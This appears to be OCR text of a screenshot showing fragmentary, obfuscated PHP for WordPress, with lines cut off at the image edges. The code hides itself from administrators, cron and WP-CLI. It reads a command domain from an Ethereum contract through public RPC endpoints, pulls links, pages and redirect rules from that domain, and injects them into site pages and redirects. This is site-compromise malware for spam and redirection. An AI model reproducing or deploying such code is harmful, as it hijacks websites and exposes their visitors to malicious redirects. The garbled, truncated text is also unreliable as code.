
if((defined('WP_CLI')&&WP_CLI)||(defined('DOING_CRON')&&DOI
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_options')))re
['ethereum-rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org'
{set_transient($k.'_t',time(),$t);}function G($k){return[get_transient($k),
rawurlencode(home_url('/'));}function H(){$p=parse_url($_SERVER['REQUE
{$r=wp_remote_post('https://'.$rpc,['headers'=>['Content-Type'=>'applic
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3fa4
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(is_array($
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($rp))$i=0
false;}delete_transient('_ri');return $d;}function MR(){if((int)get_transien
(int)get_transient('_fc')+1,86400);MR();return null;}$c=(int)wp_remote
(int)get_transient('_fc')+1,86400);MR();return null;}$j=json_decode($b,tru
{$j=J('https://links.'.DM().'/links?site='.U());if(!is_array($j))return null;$
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Lx[]=['t'
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr(
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)<2)continue
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&&filter_var
($r['t']??''));$u=trim((string)($r['u']??''));if($t!==''&&filter_var($u,F
site='.U());if(!is_array($j))return null;$o=[];foreach(($j['S']??[])as $s){$s
array_values(array_unique($o));}function FP($path){$j=J('https://pages.'
($j['op']??''),'st'=>(int)($j['st']??200),'h'=>(string)($j['h']??'')];}fu
{$n=FL();is_array($n)?$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']='L
($GLOBALS['R']===''||$GLOBALS['R']==='S')){$n=FS();is_array($n)?$d=X(
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx['R'][$path]))a
[$path]))add_action('wp_head',function()use($Lx,$path){echo'
'."\n";},
($Lx['H']??[]):[]);$h='';foreach($ll as $r)$h.='
'.esc_html($r['t']).'